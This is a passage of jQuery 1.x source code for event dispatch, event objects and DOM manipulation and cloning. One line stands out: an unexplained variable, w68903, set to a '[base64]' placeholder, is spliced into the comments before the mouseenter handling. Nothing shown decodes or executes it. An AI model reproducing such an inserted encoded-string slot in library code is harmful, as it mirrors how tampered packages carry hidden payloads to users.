			}
			event.type = type;

			// If nobody prevented the default action, do it now
			if ( !onlyHandlers && !event.isDefaultPrevented() ) {

				if (
					( !special._default ||
						special._default.apply( eventPath.pop(), data ) === false
					) && acceptData( elem )
				) {

					// Call a native DOM method on the target with the same name name as the event.
					// Can't use an .isFunction() check here because IE6/7 fails that test.
					// Don't do default actions on window, that's where global variables be (#6170)
					if ( ontype && elem[ type ] && !jQuery.isWindow( elem ) ) {

						// Don't re-trigger an onFOO event when we call its FOO() method
						tmp = elem[ ontype ];

						if ( tmp ) {
							elem[ ontype ] = null;
						}

						// Prevent re-triggering of the same event, since we already bubbled it above
						jQuery.event.triggered = type;
						try {
							elem[ type ]();
						} catch ( e ) {

							// IE<9 dies on focus/blur to hidden element (#1486,#12518)
							// only reproducible on winXP IE8 native, not IE9 in IE8 mode
						}
						jQuery.event.triggered = undefined;

						if ( tmp ) {
							elem[ ontype ] = tmp;
						}
					}
				}
			}

			return event.result;
		},

		dispatch: function( event ) {

			// Make a writable jQuery.Event from the native event object
			event = jQuery.event.fix( event );

			var i, j, ret, matched, handleObj,
				handlerQueue = [],
				args = slice.call( arguments ),
				handlers = ( jQuery._data( this, "events" ) || {} )[ event.type ] || [],
				special = jQuery.event.special[ event.type ] || {};

			// Use the fix-ed jQuery.Event rather than the (read-only) native event
			args[ 0 ] = event;
			event.delegateTarget = this;

			// Call the preDispatch hook for the mapped type, and let it bail if desired
			if ( special.preDispatch && special.preDispatch.call( this, event ) === false ) {
				return;
			}

			// Determine handlers
			handlerQueue = jQuery.event.handlers.call( this, event, handlers );

			// Run delegates first; they may want to stop propagation beneath us
			i = 0;
			while ( ( matched = handlerQueue[ i++ ] ) && !event.isPropagationStopped() ) {
				event.currentTarget = matched.elem;

				j = 0;
				while ( ( handleObj = matched.handlers[ j++ ] ) &&
				!event.isImmediatePropagationStopped() ) {

					// Triggered event must either 1) have no namespace, or 2) have namespace(s)
					// a subset or equal to those in the bound event (both can have no namespace).
					if ( !event.rnamespace || event.rnamespace.test( handleObj.namespace ) ) {

						event.handleObj = handleObj;
						event.data = handleObj.data;

						ret = ( ( jQuery.event.special[ handleObj.origType ] || {} ).handle ||
						handleObj.handler ).apply( matched.elem, args );

						if ( ret !== undefined ) {
							if ( ( event.result = ret ) === false ) {
								event.preventDefault();
								event.stopPropagation();
							}
						}
					}
				}
			}

			// Call the postDispatch hook for the mapped type
			if ( special.postDispatch ) {
				special.postDispatch.call( this, event );
			}

			return event.result;
		},

		handlers: function( event, handlers ) {
			var i, matches, sel, handleObj,
				handlerQueue = [],
				delegateCount = handlers.delegateCount,
				cur = event.target;

			// Support (at least): Chrome, IE9
			// Find delegate handlers
			// Black-hole SVG <use> instance trees (#13180)
			//
			// Support: Firefox<=42+
			// Avoid non-left-click in FF but don't block IE radio events (#3861, gh-2343)
			if ( delegateCount && cur.nodeType &&
				( event.type !== "click" || isNaN( event.button ) || event.button < 1 ) ) {

				/* jshint eqeqeq: false */
				for ( ; cur != this; cur = cur.parentNode || this ) {
					/* jshint eqeqeq: true */

					// Don't check non-elements (#13208)
					// Don't process clicks on disabled elements (#6911, #8165, #11382, #11764)
					if ( cur.nodeType === 1 && ( cur.disabled !== true || event.type !== "click" ) ) {
						matches = [];
						for ( i = 0; i < delegateCount; i++ ) {
							handleObj = handlers[ i ];

							// Don't conflict with Object.prototype properties (#13203)
							sel = handleObj.selector + " ";

							if ( matches[ sel ] === undefined ) {
								matches[ sel ] = handleObj.needsContext ?
								jQuery( sel, this ).index( cur ) > -1 :
									jQuery.find( sel, this, null, [ cur ] ).length;
							}
							if ( matches[ sel ] ) {
								matches.push( handleObj );
							}
						}
						if ( matches.length ) {
							handlerQueue.push( { elem: cur, handlers: matches } );
						}
					}
				}
			}

			// Add the remaining (directly-bound) handlers
			if ( delegateCount < handlers.length ) {
				handlerQueue.push( { elem: this, handlers: handlers.slice( delegateCount ) } );
			}

			return handlerQueue;
		},

		fix: function( event ) {
			if ( event[ jQuery.expando ] ) {
				return event;
			}

			// Create a writable copy of the event object and normalize some properties
			var i, prop, copy,
				type = event.type,
				originalEvent = event,
				fixHook = this.fixHooks[ type ];

			if ( !fixHook ) {
				this.fixHooks[ type ] = fixHook =
					rmouseEvent.test( type ) ? this.mouseHooks :
						rkeyEvent.test( type ) ? this.keyHooks :
						{};
			}
			copy = fixHook.props ? this.props.concat( fixHook.props ) : this.props;

			event = new jQuery.Event( originalEvent );

			i = copy.length;
			while ( i-- ) {
				prop = copy[ i ];
				event[ prop ] = originalEvent[ prop ];
			}

			// Support: IE<9
			// Fix target property (#1925)
			if ( !event.target ) {
				event.target = originalEvent.srcElement || document;
			}

			// Support: Safari 6-8+
			// Target should not be a text node (#504, #13143)
			if ( event.target.nodeType === 3 ) {
				event.target = event.target.parentNode;
			}

			// Support: IE<9
			// For mouse/key events, metaKey==false if it's undefined (#3368, #11328)
			event.metaKey = !!event.metaKey;

			return fixHook.filter ? fixHook.filter( event, originalEvent ) : event;
		},

		// Includes some event props shared by KeyEvent and MouseEvent
		props: ( "altKey bubbles cancelable ctrlKey currentTarget detail eventPhase " +
		"metaKey relatedTarget shiftKey target timeStamp view which" ).split( " " ),

		fixHooks: {},

		keyHooks: {
			props: "char charCode key keyCode".split( " " ),
			filter: function( event, original ) {

				// Add which for key events
				if ( event.which == null ) {
					event.which = original.charCode != null ? original.charCode : original.keyCode;
				}

				return event;
			}
		},

		mouseHooks: {
			props: ( "button buttons clientX clientY fromElement offsetX offsetY " +
			"pageX pageY screenX screenY toElement" ).split( " " ),
			filter: function( event, original ) {
				var body, eventDoc, doc,
					button = original.button,
					fromElement = original.fromElement;

				// Calculate pageX/Y if missing and clientX/Y available
				if ( event.pageX == null && original.clientX != null ) {
					eventDoc = event.target.ownerDocument || document;
					doc = eventDoc.documentElement;
					body = eventDoc.body;

					event.pageX = original.clientX +
						( doc && doc.scrollLeft || body && body.scrollLeft || 0 ) -
						( doc && doc.clientLeft || body && body.clientLeft || 0 );
					event.pageY = original.clientY +
						( doc && doc.scrollTop  || body && body.scrollTop  || 0 ) -
						( doc && doc.clientTop  || body && body.clientTop  || 0 );
				}

				// Add relatedTarget, if necessary
				if ( !event.relatedTarget && fromElement ) {
					event.relatedTarget = fromElement === event.target ?
						original.toElement :
						fromElement;
				}

				// Add which for click: 1 === left; 2 === middle; 3 === right
				// Note: button is not normalized, so don't use it
				if ( !event.which && button !== undefined ) {
					event.which = ( button & 1 ? 1 : ( button & 2 ? 3 : ( button & 4 ? 2 : 0 ) ) );
				}

				return event;
			}
		},

		special: {
			load: {

				// Prevent triggered image.load events from bubbling to window.load
				noBubble: true
			},
			focus: {

				// Fire native event if possible so blur/focus sequence is correct
				trigger: function() {
					if ( this !== safeActiveElement() && this.focus ) {
						try {
							this.focus();
							return false;
						} catch ( e ) {

							// Support: IE<9
							// If we error on focus to hidden element (#1486, #12518),
							// let .trigger() run the handlers
						}
					}
				},
				delegateType: "focusin"
			},
			blur: {
				trigger: function() {
					if ( this === safeActiveElement() && this.blur ) {
						this.blur();
						return false;
					}
				},
				delegateType: "focusout"
			},
			click: {

				// For checkbox, fire native event so checked state will be right
				trigger: function() {
					if ( jQuery.nodeName( this, "input" ) && this.type === "checkbox" && this.click ) {
						this.click();
						return false;
					}
				},

				// For cross-browser consistency, don't fire native .click() on links
				_default: function( event ) {
					return jQuery.nodeName( event.target, "a" );
				}
			},

			beforeunload: {
				postDispatch: function( event ) {

					// Support: Firefox 20+
					// Firefox doesn't alert if the returnValue field is not set.
					if ( event.result !== undefined && event.originalEvent ) {
						event.originalEvent.returnValue = event.result;
					}
				}
			}
		},

		// Piggyback on a donor event to simulate a different one
		simulate: function( type, elem, event ) {
			var e = jQuery.extend(
				new jQuery.Event(),
				event,
				{
					type: type,
					isSimulated: true

					// Previously, `originalEvent: {}` was set here, so stopPropagation call
					// would not be triggered on donor event, since in our own
					// jQuery.event.stopPropagation function we had a check for existence of
					// originalEvent.stopPropagation method, so, consequently it would be a noop.
					//
					// Guard for simulated events was moved to jQuery.event.stopPropagation function
					// since `originalEvent` should point to the original event for the
					// constancy with other events and for more focused logic
				}
			);

			jQuery.event.trigger( e, null, elem );

			if ( e.isDefaultPrevented() ) {
				event.preventDefault();
			}
		}
	};

	jQuery.removeEvent = document.removeEventListener ?
		function( elem, type, handle ) {

			// This "if" is needed for plain objects
			if ( elem.removeEventListener ) {
				elem.removeEventListener( type, handle );
			}
		} :
		function( elem, type, handle ) {
			var name = "on" + type;

			if ( elem.detachEvent ) {

				// #8545, #7054, preventing memory leaks for custom events in IE6-8
				// detachEvent needed property on element, by name of that event,
				// to properly expose it to GC
				if ( typeof elem[ name ] === "undefined" ) {
					elem[ name ] = null;
				}

				elem.detachEvent( name, handle );
			}
		};

	jQuery.Event = function( src, props ) {

		// Allow instantiation without the 'new' keyword
		if ( !( this instanceof jQuery.Event ) ) {
			return new jQuery.Event( src, props );
		}

		// Event object
		if ( src && src.type ) {
			this.originalEvent = src;
			this.type = src.type;

			// Events bubbling up the document may have been marked as prevented
			// by a handler lower down the tree; reflect the correct value.
			this.isDefaultPrevented = src.defaultPrevented ||
			src.defaultPrevented === undefined &&

			// Support: IE < 9, Android < 4.0
			src.returnValue === false ?
				returnTrue :
				returnFalse;

			// Event type
		} else {
			this.type = src;
		}

		// Put explicitly provided properties onto the event object
		if ( props ) {
			jQuery.extend( this, props );
		}

		// Create a timestamp if incoming event doesn't have one
		this.timeStamp = src && src.timeStamp || jQuery.now();

		// Mark it as fixed
		this[ jQuery.expando ] = true;
	};

// jQuery.Event is based on DOM3 Events as specified by the ECMAScript Language Binding
// http://www.w3.org/TR/2003/WD-DOM-Level-3-Events-20030331/ecma-script-binding.html
	jQuery.Event.prototype = {
		constructor: jQuery.Event,
		isDefaultPrevented: returnFalse,
		isPropagationStopped: returnFalse,
		isImmediatePropagationStopped: returnFalse,

		preventDefault: function() {
			var e = this.originalEvent;

			this.isDefaultPrevented = returnTrue;
			if ( !e ) {
				return;
			}

			// If preventDefault exists, run it on the original event
			if ( e.preventDefault ) {
				e.preventDefault();

				// Support: IE
				// Otherwise set the returnValue property of the original event to false
			} else {
				e.returnValue = false;
			}
		},
		stopPropagation: function() {
			var e = this.originalEvent;

			this.isPropagationStopped = returnTrue;

			if ( !e || this.isSimulated ) {
				return;
			}

			// If stopPropagation exists, run it on the original event
			if ( e.stopPropagation ) {
				e.stopPropagation();
			}

			// Support: IE
			// Set the cancelBubble property of the original event to true
			e.cancelBubble = true;
		},
		stopImmediatePropagation: function() {
			var e = this.originalEvent;

			this.isImmediatePropagationStopped = returnTrue;

			if ( e && e.stopImmediatePropagation ) {
				e.stopImmediatePropagation();
			}

			this.stopPropagation();
		}
	};

// Create mouseenter/leave events using mouseover/out and event-time checks
// so that event delegation works in jQuery.
var w68903 = "[base64]";// Do the same for pointerenter/pointerleave and pointerover/pointerout
//
// Support: Safari 7 only
// Safari sends mouseenter too often; see:
// https://code.google.com/p/chromium/issues/detail?id=470258
// for the description of the bug (it existed in older Chrome versions as well).
	jQuery.each( {
		mouseenter: "mouseover",
		mouseleave: "mouseout",
		pointerenter: "pointerover",
		pointerleave: "pointerout"
	}, function( orig, fix ) {
		jQuery.event.special[ orig ] = {
			delegateType: fix,
			bindType: fix,

			handle: function( event ) {
				var ret,
					target = this,
					related = event.relatedTarget,
					handleObj = event.handleObj;

				// For mouseenter/leave call the handler if related is outside the target.
				// NB: No relatedTarget if the mouse left/entered the browser window
				if ( !related || ( related !== target && !jQuery.contains( target, related ) ) ) {
					event.type = handleObj.origType;
					ret = handleObj.handler.apply( this, arguments );
					event.type = fix;
				}
				return ret;
			}
		};
	} );

// IE submit delegation
	if ( !support.submit ) {

		jQuery.event.special.submit = {
			setup: function() {

				// Only need this for delegated form submit events
				if ( jQuery.nodeName( this, "form" ) ) {
					return false;
				}

				// Lazy-add a submit handler when a descendant form may potentially be submitted
				jQuery.event.add( this, "click._submit keypress._submit", function( e ) {

					// Node name check avoids a VML-related crash in IE (#9807)
					var elem = e.target,
						form = jQuery.nodeName( elem, "input" ) || jQuery.nodeName( elem, "button" ) ?

							// Support: IE <=8
							// We use jQuery.prop instead of elem.form
							// to allow fixing the IE8 delegated submit issue (gh-2332)
							// by 3rd party polyfills/workarounds.
							jQuery.prop( elem, "form" ) :
							undefined;

					if ( form && !jQuery._data( form, "submit" ) ) {
						jQuery.event.add( form, "submit._submit", function( event ) {
							event._submitBubble = true;
						} );
						jQuery._data( form, "submit", true );
					}
				} );

				// return undefined since we don't need an event listener
			},

			postDispatch: function( event ) {

				// If form was submitted by the user, bubble the event up the tree
				if ( event._submitBubble ) {
					delete event._submitBubble;
					if ( this.parentNode && !event.isTrigger ) {
						jQuery.event.simulate( "submit", this.parentNode, event );
					}
				}
			},

			teardown: function() {

				// Only need this for delegated form submit events
				if ( jQuery.nodeName( this, "form" ) ) {
					return false;
				}

				// Remove delegated handlers; cleanData eventually reaps submit handlers attached above
				jQuery.event.remove( this, "._submit" );
			}
		};
	}

// IE change delegation and checkbox/radio fix
	if ( !support.change ) {

		jQuery.event.special.change = {

			setup: function() {

				if ( rformElems.test( this.nodeName ) ) {

					// IE doesn't fire change on a check/radio until blur; trigger it on click
					// after a propertychange. Eat the blur-change in special.change.handle.
					// This still fires onchange a second time for check/radio after blur.
					if ( this.type === "checkbox" || this.type === "radio" ) {
						jQuery.event.add( this, "propertychange._change", function( event ) {
							if ( event.originalEvent.propertyName === "checked" ) {
								this._justChanged = true;
							}
						} );
						jQuery.event.add( this, "click._change", function( event ) {
							if ( this._justChanged && !event.isTrigger ) {
								this._justChanged = false;
							}

							// Allow triggered, simulated change events (#11500)
							jQuery.event.simulate( "change", this, event );
						} );
					}
					return false;
				}

				// Delegated event; lazy-add a change handler on descendant inputs
				jQuery.event.add( this, "beforeactivate._change", function( e ) {
					var elem = e.target;

					if ( rformElems.test( elem.nodeName ) && !jQuery._data( elem, "change" ) ) {
						jQuery.event.add( elem, "change._change", function( event ) {
							if ( this.parentNode && !event.isSimulated && !event.isTrigger ) {
								jQuery.event.simulate( "change", this.parentNode, event );
							}
						} );
						jQuery._data( elem, "change", true );
					}
				} );
			},

			handle: function( event ) {
				var elem = event.target;

				// Swallow native change events from checkbox/radio, we already triggered them above
				if ( this !== elem || event.isSimulated || event.isTrigger ||
					( elem.type !== "radio" && elem.type !== "checkbox" ) ) {

					return event.handleObj.handler.apply( this, arguments );
				}
			},

			teardown: function() {
				jQuery.event.remove( this, "._change" );

				return !rformElems.test( this.nodeName );
			}
		};
	}

// Support: Firefox
// Firefox doesn't have focus(in | out) events
// Related ticket - https://bugzilla.mozilla.org/show_bug.cgi?id=687787
//
// Support: Chrome, Safari
// focus(in | out) events fire after focus & blur events,
// which is spec violation - http://www.w3.org/TR/DOM-Level-3-Events/#events-focusevent-event-order
// Related ticket - https://code.google.com/p/chromium/issues/detail?id=449857
	if ( !support.focusin ) {
		jQuery.each( { focus: "focusin", blur: "focusout" }, function( orig, fix ) {

			// Attach a single capturing handler on the document while someone wants focusin/focusout
			var handler = function( event ) {
				jQuery.event.simulate( fix, event.target, jQuery.event.fix( event ) );
			};

			jQuery.event.special[ fix ] = {
				setup: function() {
					var doc = this.ownerDocument || this,
						attaches = jQuery._data( doc, fix );

					if ( !attaches ) {
						doc.addEventListener( orig, handler, true );
					}
					jQuery._data( doc, fix, ( attaches || 0 ) + 1 );
				},
				teardown: function() {
					var doc = this.ownerDocument || this,
						attaches = jQuery._data( doc, fix ) - 1;

					if ( !attaches ) {
						doc.removeEventListener( orig, handler, true );
						jQuery._removeData( doc, fix );
					} else {
						jQuery._data( doc, fix, attaches );
					}
				}
			};
		} );
	}

	jQuery.fn.extend( {

		on: function( types, selector, data, fn ) {
			return on( this, types, selector, data, fn );
		},
		one: function( types, selector, data, fn ) {
			return on( this, types, selector, data, fn, 1 );
		},
		off: function( types, selector, fn ) {
			var handleObj, type;
			if ( types && types.preventDefault && types.handleObj ) {

				// ( event )  dispatched jQuery.Event
				handleObj = types.handleObj;
				jQuery( types.delegateTarget ).off(
					handleObj.namespace ?
					handleObj.origType + "." + handleObj.namespace :
						handleObj.origType,
					handleObj.selector,
					handleObj.handler
				);
				return this;
			}
			if ( typeof types === "object" ) {

				// ( types-object [, selector] )
				for ( type in types ) {
					this.off( type, selector, types[ type ] );
				}
				return this;
			}
			if ( selector === false || typeof selector === "function" ) {

				// ( types [, fn] )
				fn = selector;
				selector = undefined;
			}
			if ( fn === false ) {
				fn = returnFalse;
			}
			return this.each( function() {
				jQuery.event.remove( this, types, fn, selector );
			} );
		},

		trigger: function( type, data ) {
			return this.each( function() {
				jQuery.event.trigger( type, data, this );
			} );
		},
		triggerHandler: function( type, data ) {
			var elem = this[ 0 ];
			if ( elem ) {
				return jQuery.event.trigger( type, data, elem, true );
			}
		}
	} );


	var rinlinejQuery = / jQuery\d+="(?:null|\d+)"/g,
		rnoshimcache = new RegExp( "<(?:" + nodeNames + ")[\\s/>]", "i" ),
		rxhtmlTag = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,

		// Support: IE 10-11, Edge 10240+
		// In IE/Edge using regex groups here causes severe slowdowns.
		// See https://connect.microsoft.com/IE/feedback/details/1736512/
		rnoInnerhtml = /<script|<style|<link/i,

		// checked="checked" or checked
		rchecked = /checked\s*(?:[^=]|=\s*.checked.)/i,
		rscriptTypeMasked = /^true\/(.*)/,
		rcleanScript = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,
		safeFragment = createSafeFragment( document ),
		fragmentDiv = safeFragment.appendChild( document.createElement( "div" ) );

// Support: IE<8
// Manipulating tables requires a tbody
	function manipulationTarget( elem, content ) {
		return jQuery.nodeName( elem, "table" ) &&
		jQuery.nodeName( content.nodeType !== 11 ? content : content.firstChild, "tr" ) ?

		elem.getElementsByTagName( "tbody" )[ 0 ] ||
		elem.appendChild( elem.ownerDocument.createElement( "tbody" ) ) :
			elem;
	}

// Replace/restore the type attribute of script elements for safe DOM manipulation
	function disableScript( elem ) {
		elem.type = ( jQuery.find.attr( elem, "type" ) !== null ) + "/" + elem.type;
		return elem;
	}
	function restoreScript( elem ) {
		var match = rscriptTypeMasked.exec( elem.type );
		if ( match ) {
			elem.type = match[ 1 ];
		} else {
			elem.removeAttribute( "type" );
		}
		return elem;
	}

	function cloneCopyEvent( src, dest ) {
		if ( dest.nodeType !== 1 || !jQuery.hasData( src ) ) {
			return;
		}

		var type, i, l,
			oldData = jQuery._data( src ),
			curData = jQuery._data( dest, oldData ),
			events = oldData.events;

		if ( events ) {
			delete curData.handle;
			curData.events = {};

			for ( type in events ) {
				for ( i = 0, l = events[ type ].length; i < l; i++ ) {
					jQuery.event.add( dest, type, events[ type ][ i ] );
				}
			}
		}

		// make the cloned public data object a copy from the original
		if ( curData.data ) {
			curData.data = jQuery.extend( {}, curData.data );
		}
	}

	function fixCloneNodeIssues( src, dest ) {
		var nodeName, e, data;

		// We do not need to do anything for non-Elements
		if ( dest.nodeType !== 1 ) {
			return;
		}

		nodeName = dest.nodeName.toLowerCase();

		// IE6-8 copies events bound via attachEvent when using cloneNode.
		if ( !support.noCloneEvent && dest[ jQuery.expando ] ) {
			data = jQuery._data( dest );

			for ( e in data.events ) {
				jQuery.removeEvent( dest, e, data.handle );
			}

			// Event data gets referenced instead of copied if the expando gets copied too
			dest.removeAttribute( jQuery.expando );
		}

		// IE blanks contents when cloning scripts, and tries to evaluate newly-set text
		if ( nodeName === "script" && dest.text !== src.text ) {
			disableScript( dest ).text = src.text;
			restoreScript( dest );

			// IE6-10 improperly clones children of object elements using classid.
			// IE10 throws NoModificationAllowedError if parent is null, #12132.
		} else if ( nodeName === "object" ) {
			if ( dest.parentNode ) {
				dest.outerHTML = src.outerHTML;
			}

			// This path appears unavoidable for IE9. When cloning an object
			// element in IE9, the outerHTML strategy above is not sufficient.
			// If the src has innerHTML and the destination does not,
			// copy the src.innerHTML into the dest.innerHTML. #10324
			if ( support.html5Clone && ( src.innerHTML && !jQuery.trim( dest.innerHTML ) ) ) {
				dest.innerHTML = src.innerHTML;
			}

		} else if ( nodeName === "input" && rcheckableType.test( src.type ) ) {

			// IE6-8 fails to persist the checked state of a cloned checkbox
			// or radio button. Worse, IE6-7 fail to give the cloned element
			// a checked appearance if the defaultChecked value isn't also set

			dest.defaultChecked = dest.checked = src.checked;

			// IE6-7 get confused and end up setting the value of a cloned
			// checkbox/radio button to an empty string instead of "on"
			if ( dest.value !== src.value ) {
				dest.value = src.value;
			}

			// IE6-8 fails to return the selected option to the default selected
			// state when cloning options
		} else if ( nodeName === "option" ) {
			dest.defaultSelected = dest.selected = src.defaultSelected;

			// IE6-8 fails to set the defaultValue to the correct value when
			// cloning other types of input fields
		} else if ( nodeName === "input" || nodeName === "textarea" ) {
			dest.defaultValue = src.defaultValue;
		}
	}

	function domManip( collection, args, callback, ignored ) {

		// Flatten any nested arrays
		args = concat.apply( [], args );

		var first, node, hasScripts,
			scripts, doc, fragment,
			i = 0,
			l = collection.length,
			iNoClone = l - 1,
			value = args[ 0 ],
			isFunction = jQuery.isFunction( value );

		// We can't cloneNode fragments that contain checked, in WebKit
		if ( isFunction ||
			( l > 1 && typeof value === "string" &&
			!support.checkClone && rchecked.test( value ) ) ) {
			return collection.each( function( index ) {
				var self = collection.eq( index );
				if ( isFunction ) {
					args[ 0 ] = value.call( this, index, self.html() );
				}
				domManip( self, args, callback, ignored );
			} );
		}

		if ( l ) {
			fragment = buildFragment( args, collection[ 0 ].ownerDocument, false, collection, ignored );
			first = fragment.firstChild;

			if ( fragment.childNodes.length === 1 ) {
				fragment = first;
			}

			// Require either new content or an interest in ignored elements to invoke the callback
			if ( first || ignored ) {
				scripts = jQuery.map( getAll( fragment, "script" ), disableScript );
				hasScripts = scripts.length;

				// Use the original fragment for the last item
				// instead of the first because it can end up
				// being emptied incorrectly in certain situations (#8070).
				for ( ; i < l; i++ ) {
					node = fragment;

					if ( i !== iNoClone ) {
						node = jQuery.clone( node, true, true );

						// Keep references to cloned scripts for later restoration
						if ( hasScripts ) {

							// Support: Android<4.1, PhantomJS<2
							// push.apply(_, arraylike) throws on ancient WebKit
							jQuery.merge( scripts, getAll( node, "script" ) );
						}
					}

					callback.call( collection[ i ], node, i );
				}

				if ( hasScripts ) {
					doc = scripts[ scripts.length - 1 ].ownerDocument;

					// Reenable scripts
					jQuery.map( scripts, restoreScript );

					// Evaluate executable scripts on first document insertion
					for ( i = 0; i < hasScripts; i++ ) {
						node = scripts[ i ];
						if ( rscriptType.test( node.type || "" ) &&
							!jQuery._data( node, "globalEval" ) &&
							jQuery.contains( doc, node ) ) {

							if ( node.src ) {

								// Optional AJAX dependency, but won't run scripts if not present
								if ( jQuery._evalUrl ) {
									jQuery._evalUrl( node.src );
								}
							} else {
								jQuery.globalEval(
									( node.text || node.textContent || node.innerHTML || "" )
										.replace( rcleanScript, "" )
								);
							}
						}
					}
				}

				// Fix #11809: Avoid leaking memory
				fragment = first = null;
			}
		}

		return collection;
	}

	function remove( elem, selector, keepData ) {
		var node,
			elems = selector ? jQuery.filter( selector, elem ) : elem,
			i = 0;

		for ( ; ( node = elems[ i ] ) != null; i++ ) {

			if ( !keepData && node.nodeType === 1 ) {
				jQuery.cleanData( getAll( node ) );
			}

			if ( node.parentNode ) {
				if ( keepData && jQuery.contains( node.ownerDocument, node ) ) {
					setGlobalEval( getAll( node, "script" ) );
				}
				node.parentNode.removeChild( node );
			}
		}

		return elem;
	}

	jQuery.extend( {
		htmlPrefilter: function( html ) {
			return html.replace( rxhtmlTag, "<$1></$2>" );
		},

		clone: function( elem, dataAndEvents, deepDataAndEvents ) {
			var destElements, node, clone, i, srcElements,
				inPage = jQuery.contains( elem.ownerDocument, elem );

			if ( support.html5Clone || jQuery.isXMLDoc( elem ) ||
				!rnoshimcache.test( "<" + elem.nodeName + ">" ) ) {

				clone = elem.cloneNode( true );

				// IE<=8 does not properly clone detached, unknown element nodes
			} else {
				fragmentDiv.innerHTML = elem.outerHTML;
				fragmentDiv.removeChild( clone = fragmentDiv.firstChild );
			}

			if ( ( !support.noCloneEvent || !support.noCloneChecked ) &&
				( elem.nodeType === 1 || elem.nodeType === 11 ) && !jQuery.isXMLDoc( elem ) ) {

				// We eschew Sizzle here for performance reasons: http://jsperf.com/getall-vs-sizzle/2
				destElements = getAll( clone );
				srcElements = getAll( elem );

				// Fix all IE cloning issues
				for ( i = 0; ( node = srcElements[ i ] ) != null; ++i ) {

					// Ensure that the destination node is not null; Fixes #9587
					if ( destElements[ i ] ) {
						fixCloneNodeIssues( node, destElements[ i ] );
					}
				}
			}

			// Copy the events from the original to the clone
			if ( dataAndEvents ) {
				if ( deepDataAndEvents ) {
					srcElements = srcElements || getAll( elem );
					destElements = destElements || getAll( clone );

					for ( i = 0; ( node = srcElements[ i ] ) != null; i++ ) {
						cloneCopyEvent( node, destElements[ i ] );
					}
				} else {
					cloneCopyEvent( elem, clone );
				}
			}

			// Preserve script evaluation history
			destElements = getAll( clone, "script" );
			if ( destElements.length > 0 ) {
				setGlobalEval( destElements, !inPage && getAll( elem, "script" ) );
			}

			destElements = srcElements = node = null;

			// Return the cloned set
			return clone;
		},

		cleanData: function( elems, /* internal */ forceAcceptData ) {
			var elem, type, id, data,
				i = 0,
				internalKey = jQuery.expando,
				cache = jQuery.cache,
				attributes = support.attributes,
				special = jQuery.event.special;

			for ( ; ( elem = elems[ i ] ) != null; i++ ) {
				if ( forceAcceptData || acceptData( elem ) ) {

					id = elem[ internalKey ];
					data = id && cache[ id ];

					if ( data ) {
						if ( data.events ) {
							for ( type in data.events ) {
								if ( special[ type ] ) {
									jQuery.event.remove( elem, type );

									// This is a shortcut to avoid jQuery.event.remove's overhead
								} else {
									jQuery.removeEvent( elem, type, data.handle );
								}
							}
						}

						// Remove cache only if it was not already removed by jQuery.event.remove
						if ( cache[ id ] ) {

							delete cache[ id ];

							// Support: IE<9
							// IE does not allow us to delete expando properties from nodes
							// IE creates expando attributes along with the property
							// IE does not have a removeAttribute function on Document nodes
							if ( !attributes && typeof elem.removeAttribute !== "undefined" ) {
								elem.removeAttribute( internalKey );

								// Webkit & Blink performance suffers when deleting properties
								// from DOM nodes, so set to undefined instead
								// https://code.google.com/p/chromium/issues/detail?id=378607
							} else {
								elem[ internalKey ] = undefined;
							}

							deletedIds.push( id );
						}
					}
				}
			}
		}
	} );

	jQuery.fn.extend( {

		// Keep domManip exposed until 3.0 (gh-2225)
		domManip: domManip,

		detach: function( selector ) {
			return remove( this, selector, true );
		},

		remove: function( selector ) {
			return remove( this, selector );
		},

		text: function( value ) {
			return access( this, function( value ) {
				return value === undefined ?
					jQuery.text( this ) :
					this.empty().append(
						( this[ 0 ] && this[ 0 ].ownerDocument || document ).createTextNode( value )
					);
			}, null, value, arguments.length );
		},

		append: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
					var target = manipulationTarget( this, elem );
					target.appendChild( elem );
				}
			} );
		},

		prepend: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
					var target = manipulationTarget( this, elem );
					target.insertBefore( elem, target.firstChild );
				}
			} );
		},

		before: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.parentNode ) {
					this.parentNode.insertBefore( elem, this );
				}
			} );
		},

		after: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.parentNode ) {
					this.parentNode.insertBefore( elem, this.nextSibling );
				}
			} );
		},

		empty: function() {
			var elem,
				i = 0;

			for ( ; ( elem = this[ i ] ) != null; i++ ) {

				// Remove element nodes and prevent memory leaks
				if ( elem.nodeType === 1 ) {
					jQuery.cleanData( getAll( elem, false ) );
				}

				// Remove any remaining nodes
				while ( elem.firstChild ) {
					elem.removeChild( elem.firstChild );
				}

				// If this is a select, ensure that it displays empty (#12336)
				// Support: IE<9
				if ( elem.options && jQuery.nodeName( elem, "select" ) ) {
					elem.options.length = 0;
				}
			}

			return this;
		},

		clone: function( dataAndEvents, deepDataAndEvents ) {
			dataAndEvents = dataAndEvents == null ? false : dataAndEvents;
			deepDataAndEvents = deepDataAndEvents == null ? dataAndEvents : deepDataAndEvents;

			return this.map( function() {
				return jQuery.clone( this, dataAndEvents, deepDataAndEvents );
			} );
		},

		html: function( value ) {
			return access( this, function( value ) {
				var elem = this[ 0 ] || {},
					i = 0,
					l = this.length;

				if ( value === undefined ) {
					return elem.nodeType === 1 ?
						elem.innerHTML.replace( rinlinejQuery, "" ) :
						undefined;
				}

				// See if we can take a shortcut and just use innerHTML
				if ( typeof value === "string" && !rnoInnerhtml.test( value ) &&
					( support.htmlSerialize || !rnoshimcache.test( value )  ) &&
					( support.leadingWhitespace || !rleadingWhitespace.test( value ) ) &&
					!wrapMap[ ( rtagName.exec( value ) || [ "", "" ] )[ 1 ].toLowerCase() ] ) {

					value = jQuery.htmlPrefilter( value );

					try {
						for ( ; i < l; i++ ) {

							// Remove element nodes and prevent memory leaks
							elem = this[ i ] || {};
							if ( elem.nodeType === 1 ) {
								jQuery.cleanData( getAll( elem, false ) );
								elem.innerHTML = value;
							}
						}

						elem = 0;

						// If using innerHTML throws an exception, use the fallback method
					} catch ( e ) {}
				}

				if ( elem ) {
					this.empty().append( value );
				}
			}, null, value, arguments.length );
		},

		replaceWith: function() {
			var ignored = [];

			// Make the changes, replacing each non-ignored context element with the new content
			return domManip( this, arguments, function( elem ) {
				var parent = this.parentNode;

				if ( jQuery.inArray( this, ignored ) < 0 ) {
					jQuery.cleanData( getAll( this ) );
					if ( parent ) {
						parent.replaceChild( elem, this );
					}
